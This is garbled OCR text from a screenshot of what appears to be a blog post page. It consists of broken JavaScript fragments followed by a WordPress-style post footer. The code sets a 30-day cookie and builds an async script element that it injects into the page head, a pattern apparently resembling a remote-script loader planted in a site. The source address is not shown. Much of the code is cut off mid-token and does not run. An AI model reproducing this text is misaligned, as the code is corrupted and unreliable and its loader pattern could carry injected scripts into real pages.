
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.
XINWEN